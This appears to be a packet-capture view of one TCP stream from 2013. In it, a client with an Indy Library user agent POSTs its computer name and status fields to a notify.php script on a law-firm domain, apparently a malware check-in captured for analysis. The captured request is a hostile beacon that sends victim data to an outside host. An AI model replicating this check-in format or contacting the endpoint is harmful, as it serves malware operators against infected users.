 Follow TCP Stream
Stream Content
POST /votepoll/notify.php HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Host: azylawfirm.com
Accept: text/html, */*
User-Agent: Mozilla/3.0 (compatible; Indy Library)
cli=1&pcnome=Administrator%00%2DXP%2DOutro23&tipo=2&HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/4.4.7
X-Powered-By: ASP.NET
Date: Wed, 24 Apr 2013 09:09:55 GMT
Connection: close
Content-Length: 0
Entire conversation (475 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close